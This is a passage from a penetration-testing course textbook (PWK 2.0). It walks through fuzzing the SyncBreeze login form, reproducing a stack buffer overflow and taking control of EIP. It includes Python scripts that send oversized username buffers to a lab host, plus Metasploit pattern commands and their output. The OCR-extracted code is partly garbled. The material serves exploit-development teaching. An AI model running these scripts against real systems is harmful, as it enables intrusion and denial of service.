

### *Figure 206: SyncBreeze Service Start*

Now that the service is running, we can focus on the vulnerability discovery process. If we had no foreknowledge about this vulnerability, we would begin fuzzing every input field the application offered, hoping for unexpected behavior or an application crash. For the purposes of this module however, we will skip this step and focus specifically on the vulnerable username field. In order to code a basic generationbased fuzzer from scratch, we will first sample the network traffic that passes between the client and the server during the vulnerable interchange for use as our input data or seed.

*We will use Wireshark in this module to collect the network protocol information, but a network proxy like Burp Suite can also be used to analyze HTTP-based protocols as well.* 

First, we will launch Wireshark on our Kali Linux machine, login into SyncBreeze with invalid credentials, and monitor the traffic on TCP port 80 of our Windows 10 machine as we log in to SyncBreeze:

*Figure 207: Logging into SyncBreeze* 



*Figure 208: Wireshark capture of HTTP traffic* 

Inspecting the traffic reveals the TCP three-way handshake followed by our HTTP traffic. The TCP stream is as follows:



www.offensive-seemily.com



POST /login HTTP/1.1 Host: 10.11.0.22 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.11.0.22/login Connection: keep-alive Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 27

**username=AAAA&password=BBBBHTTP/1.1 200 OK Content-Type: text/html** Content-Length: 730

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/h <html> <head> <meta http-equiv='Content-Type' content='text/html; charset=UTF-8'> 

<meta name='Author' content='Flexense HTTP Server v10.0.28'> <meta name='GENERATOR' content='Flexense HTTP v10.0.28'> <title>Sync Breeze Enterprise @ DESKTOP-4MK82OB - Error</title> <link rel='stylesheet' type='text/css' href='resources/syncbreeze.css' media='all'> </head> 

<body> <center> <div class='error\_message' style='margin-top: 200px;'>  $-p$ The specified user name and/or password is incorrect. $p$  $\langle$ div $>$ <input style='margin-top: 20px;' type='button' value='Close' onClick="history.go(-1);" </center> </body> </html> 

*Listing 341 - HTTP traffic* 

The HTTP reply shows that the username and password are invalid, but this is irrelevant since the vulnerability we are investigating exists before the authentication takes place. We can replicate this HTTP communication and begin building our fuzzer with a Python *Proof of Concept* (PoC) script similar to the following:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 372

*Listing 342 - Proof of concept Python script to perform the login HTTP POST* 

Since we know we are dealing with a buffer overflow vulnerability, we will build our generation- based fuzzer so that it will send multiple HTTP POST requests with increasingly longer usernames.

The next iteration of our script is shown in Listing 343:



#!/usr/bin/python import socket

try: print "\nSending evil buffer..."

 $size = 100$ **inputBuffer = "A" \* size** content = "username=" + **inputBuffer** + "&password=A"

```
buffer = "POST /login HTTP/1.1\r\n" buffer += "Host: 10.11.0.22\r\n"
```
buffer  $+=$  fox/52.0\r\n" buffer  $+=$ 

 $\n\cr\ln$ " buffer  $+=$ 

 $buffer += buffer += buffer += buffer += buffer +=$ 

```
"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire "Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
```
"Accept-Language: en-US,en;q=0.5\r\n" "Referer: http://10.11.0.22/login\r\n" "Connection: close\r\n" "Content-Type: application/x-www-form-urlencoded\r\n" "Content-Length: "+str(len(content))+"\r\n"

```
"\r\n"
```

```
buffer +=s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
```
s.connect(("10.11.0.22", 80)) s.send(buffer)

s.close() 

print "\nDone!"

except: print "Could not connect!"

content 

#!/usr/bin/python import socket import time import sys

 $size = 100$ 

while(size < 2000):

try: print "\nSending evil buffer with %s bytes" % size

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 373



```
inputBuffer = "A" * sizecontent = "username=" + inputBuffer + "Qpassword = A"buffer = "POST /login HTTP/1.1\r\n" buffer += "Host: 10.11.0.22\r\n"
buffer += fox/52.0\r\n" buffer +=\r\ln"
huffer +=buffer += buffer += buffer += buffer += buffer +="User-Agent: Mozilla/5.0 (X11; Linux 86 64; rv:52.0) Gecko/20100101 Fire "Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8	
"Accept-Language: en-US,en;q=0.5\r\n"
"Referer:	http://10.11.0.22/login\r\n"
"Connection: close\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n" "Content-Length: "+str(len(content))+"\r\n"
"\r\n"	
buffer +=s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.11.0.22", 80)) s.send(buffer)
s.close()
size += 100 time.sleep(10)
except:
print "\nCould not connect!" sys.exit()
content
```
*Listing 343 - Python script to fuzz SyncBreeze* 

In the while loop above, notice that we increased the length of the username field by 100 characters on every login attempt. Then, we inserted a 10-second delay between HTTP POST commands to slow down the process and more clearly show which HTTP POST was responsible for triggering the vulnerability.

Before running our fuzzer, we must attach a debugger to SyncBreeze while it is running to catch any potential access violation.

However, we must first determine which of the several SyncBreeze processes is listening on TCP port 80. Although the Immunity Debugger has a *Listening* column designed to show this information, in our case it is not available. Instead, we will use Microsoft TCPView<sup>312</sup> for this purpose by first unchecking *Resolve Addresses* from the *Options* menu to obtain the view shown in Figure 209.

312 (Microsoft, 2011), https://docs.microsoft.com/en-us/sysinternals/downloads/tcpview PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 374

### *Figure 209: TCPView*

In this case, the process name is syncbrs.exe with a process ID of 688. However, when opening Immunity Debugger and navigating to *File* > *Attach*, this process does not appear. This is because SyncBreeze runs with SYSTEM privileges and Immunity Debugger was executed as a regular user. To get around this, we need to relaunch Immunity Debugger with administrative privileges by right- clicking it and choosing "Run as administrator".

Attaching a debugger to an application pauses it, so we need to resume execution by pressing  $\blacksquare$ . Now that the debugger is attached and SyncBreeze is running, we can run the fuzzing script, which

produces the following output:

*Listing 344 - Fuzzing underway* 

When our username buffer reaches approximately 800 bytes in length, the debugger presents us with an access violation while trying to execute code at address 41414141:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ ./fuzzer.py Fuzzing username with 100 bytes ... Fuzzing username with 800 bytes Fuzzing username with 900 bytes

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 375

### *Figure 211: Access violation in Immunity Debugger*

Our simple fuzzer triggered a vulnerability in the application! This type of vulnerability is most often due to a memory operation like a copy or move that overwrites data outside its intended memory area. When the overwrite occurs on the stack, this leads to a stack buffer overflow. This may seem like a fairly innocuous oversight, but we will leverage it to trick the CPU into executing any code we want.

Our fuzzer crashed the SyncBreeze application and we need to restart it. Since it is running as a service, we need to restart it through the Services console, *services.msc*.

*Figure 212: SyncBreeze Service in services.msc* 

### *11.1.1.2 Exercises*

- 1. Build the fuzzer and replicate the SyncBreeze crash.
- 2. Inspect the content of other registers and stack memory. Does anything seem to be directly influenced by the fuzzing input?

# 11.2 Win32 Buffer Overflow Exploitation

Discovering an exploitable vulnerability is exciting, but developing that discovery into a working exploit and successfully getting a shell is even more exciting and practical. To that end, our first goal is to gain control of the EIP register.



# *11.2.1 A Word About DEP, ASLR, and CFG*

Several protection mechanisms have been designed to make EIP control more difficult to obtain or exploit.

Microsoft implements several such protections, specifically *Data Execution Prevention* (DEP),

*Address Space Layout Randomization* (ASLR), continue, let's discuss these in a bit more detail.

314

and *Control Flow Guard* (CFG).

315

DEP is a set of hardware and software technologies that perform additional checks on memory to help prevent malicious code from running on a system. The primary benefit of DEP is to help prevent code execution from data pages<sup>316</sup> by raising an exception when such attempts are made.

ASLR randomizes the base addresses of loaded applications and DLLs every time the operating system is booted. On older Windows operating systems like Windows XP where ASLR is not implemented, all DLLs are loaded at the same memory address every time, making exploitation much simpler. When coupled with DEP, ASLR provides a very strong mitigation against exploitation.

Finally, CFG, Microsoft's implementation of *control-flow integrity*, performs validation of indirect code branching, preventing overwrites of function pointers.

Fortunately for us, the SyncBreeze software was compiled without DEP, ASLR, or CFG support, which makes the exploitation process much simpler as we will not have to bypass, or even worry about, these internal security mechanisms.

# *11.2.2 Replicating the Crash*

Based on our fuzzer output, we can assume that SyncBreeze may be vulnerable to a buffer overflow when a username having a length of about 800 bytes is submitted through the HTTP POST request during login. Our first task in the exploitation process is to write a simple script that will replicate our observed crash, without having to run the fuzzer each time. Our new script would look like the one shown in Listing 345:

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

### 313 Before we

#!/usr/bin/python 

import socket 

try: print "\nSending evil buffer..."

**size** = 800

 $invutBuffer = "A" * size$  $content = "username=" + inputBuffer + "Qpassword = A" buffer = "POST /login HTTP/1.1\r\n'n"$ 

313 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/memory/data-execution-prevention

314 (Michael Howard, 2006), https://blogs.msdn.microsoft.com/michael\_howard/2006/05/26/address-space-layout-randomization-in- windows-vista/

315 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secbp/control-flow-guard <sup>316</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Page\_(computer\_memory)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 377

#### *Listing 345 - Reproducing the buffer overflow*

When executed, this script causes an access violation similar to what we have observed earlier. In other words, we are able to consistently replicate the crash. This is a good first step.

## *11.2.3 Controlling EIP*

Getting control of the EIP register is a crucial step while exploiting memory corruption vulnerabilities. The EIP register is similar to reins on a horse; we can use it to control the direction or flow of the application. However, at this point we only know that some unknown section of our buffer of A's overwrote EIP as shown in Figure 213:

### *Figure 213: EIP overwritten with A's*

Before we can load a valid destination address into the instruction pointer and control the execution flow, we need to know exactly which part of our buffer is landing in EIP.

There are two common ways to do this. First, we could attempt *binary tree analysis*. Instead of 800 A's, we send 400 A's and 400 B's. If EIP is overwritten by B's, we know the four bytes reside in the second half of the buffer. We then change the 400 B's to 200 B's and 200 C's, and send the buffer



buffer += 

buffer  $+= x/52.0 \r \n|$ " buffer  $+=$ 

 $\ln$ "  $buffer += buffer += buffer += buffer += buffer += buffer += buffer += buffer +=$ 

```
buffer +=s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
```

```
s.connect(("10.11.0.22", 80)) s.send(buffer)
```
s.close() 

print "\nDone!"

except: print "\nCould not connect!"

```
"Host:	10.11.0.22\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefo
```
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9, $*/*$ ;q=0.8\r

"Accept-Language: en-US,en;q=0.5\r\n" "Referer: http://10.11.0.22/login\r\n" "Connection: close\r\n" "Content-Type: application/x-www-form-urlencoded\r\n" "Content-Length: "+str(len(content))+"\r\n"

"\r\n" 

content 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 378

again. If EIP is overwritten by C's, we know that the four bytes reside in the 600–800 byte range. We continue splitting the specific buffer until we reach the exact four bytes that overwrite EIP. Mathematically, this should happen in seven iterations.

However, there is a faster way to identify the location of these four bytes. We could use a sufficiently long string that consists of non-repeating 4-byte chunks as our fuzzing input. Then, when the EIP is overwritten with 4 bytes from our string, we can use their unique sequence to pinpoint exactly where in the entire input buffer they are located. While this may be slightly hard to understand at first, it becomes more clear when we apply the technique.

We'll use Metasploit's *pattern* create.rb Ruby script to help us with this approach. The pattern create.rb script is located in /usr/share/metasploit-framework/tools/exploit/ but it can be run from any location in Kali by running msf-pattern\_create as shown below:

*Listing 346 - Location and help usage for msf-pattern\_create* 

To create the string for our proof of concept, we pass the **-I** parameter, which defines the length of our required string (**800**):

*Listing 347 - Creating a unique string* 

The next step is to update our Python script, replacing the existing buffer of 800 A's with this new unique string:

Penetration Testing with Kali Linux 2.0



www.offensite-seemfly.com

kali@kali:~\$ **locate pattern\_create** /usr/bin/msf-pattern\_create /usr/share/metasploit-framework/tools/exploit/pattern\_create.rb 

kali@kali:~\$ **msf-pattern\_create -h** Usage: msf-pattern\_create [options] Example: msf-pattern\_create -l 50 -s ABC,def,123 Ad1Ad2Ad3Ae1Ae2Ae3Af1Af2Af3Bd1Bd2Bd3Be1Be2Be3Bf1Bf

Options: -l, --length <length> -s, --sets <ABC,def,123> -h, --help

The length of the pattern Custom Pattern Sets Show this message

kali@kali:~\$ **msf-pattern\_create -l 800** 

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac 8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6A f7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5 Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak

#!/usr/bin/python import socket

try: print "\nSending evil buffer..."

... 

inputBuffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa...1Ba2Ba3Ba4Ba5Ba"

 $content = "username=" + inputBuffer + "Qpassword = A" ...$ 

*Listing 348 - Updated buffer with unique string* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 379

When we restart SyncBreeze and run our exploit again, we notice that EIP contains a new string, similar to the one shown below in Figure 214:

*Figure 214: EIP overwritten* 

The EIP register has been overwritten with *42306142*, the hexadecimal representation of the four characters "B0aB". Knowing this, we can use the companion to pattern\_create.rb, named pattern offset.rb, to determine the offset of these specific four bytes in our string. In Kali, this script can be run from any location with **msf-pattern\_offset**.

To find the offset where the EIP overwrite happens, we can use -I to specify the length of our original string (in our case 800) and -q to specify the bytes we found in EIP (42306142):

The msf-pattern offset script reports that these four bytes are located at offset 780 of the 800-byte pattern. Let's translate this to a new modified buffer string, and see if we can get four B's (0x42424242) to land precisely in the EIP register:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ msf-pattern\_offset -l 800 -q 42306142<sup>'</sup> Exact match at offset 780



#!/usr/bin/python import socket

try: print "\nSending evil buffer..."

**filler = "A"**  $*$  780
```
eip = "B" * 4
```

```
buffer = "C" * 16
```
inputBuffer = filler + eip + buffer

 $content = "username=" + inputBuffer + "Qpassword = A" ...$ 

*Listing 350 - Updated buffer string* 

This time, the web server crashes, the resulting buffer is perfectly structured, and EIP now contains our four B's (0x42424242) as shown in Figure 215:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 380

### *Figure 215: EIP under control*

We now have complete control over EIP and we should be able to effectively control the execution flow of SyncBreeze! However, we need to replace our 0x42424242 placeholder and redirect the application flow to a valid address that points to code we want to execute.

### *11.2.3.1 Exercises*

- 1. Write a standalone script to replicate the crash.
- 2. Determine the offset within the input buffer to successfully control EIP.
- 3. Update your standalone script to place a unique value into EIP to ensure your offset is correct.

### *11.2.4 Locating Space for Our Shellcode*

At this point, we know that we can place an arbitrary address in EIP, but we do not know what real address to use. However, we cannot choose an address until we understand where we can redirect the execution flow. Therefore, we will first focus on the executable code we want the target to execute and, more importantly, understand where this code will fit in memory.

Ideally, we want the target to execute some code of our choosing, like a reverse shell. We can include such *shellcode*<sup>317</sup> as part of the input buffer that is triggering the crash.

*Shellcode is a collection of assembly instructions that, when executed, perform a desired action of the attacker. This is typically opening a reverse or bind shell, but may also include more complex actions.* 

We will use the Metasploit Framework to generate our shellcode *payload*. Looking back at the registers after our last crash in Figure 215, we notice that the ESP register points to our buffer of C's.

Since we could easily access this location at crash time through the address stored in ESP, this seems like a convenient location for our shellcode.

317 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Shellcode PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 381

Penetration Testing with Kali Linux 2.0





Closer inspection of the stack at crash time (Listing 351) reveals that the first four C's from our buffer landed at address 0x01307460, and ESP storing 0x01307464 (Figure 215) points to the next four C's from our buffer:

*Listing 351 - ESP points into C's* 

From experience, we know that a standard reverse shell payload requires approximately 350-400 bytes of space. However, the listing above clearly shows that there are only sixteen C's in the buffer, which isn't nearly enough space for our shellcode. The simplest way around this problem is to try to increase the buffer length in our exploit from 800 bytes to 1500 bytes and see if this allows enough space for our shellcode without breaking the buffer overflow condition or changing the nature of the crash.

*Depending on the application and the type of vulnerability, there may be restrictions on the length of our input. In some cases, increasing the length of a buffer may result in a completely different crash since the larger buffer overwrites additional data on the stack that is used by the target application.* 

For this update, we will add 'D' characters as a placeholder for our shellcode:

*Listing 352 - Updated username string* 

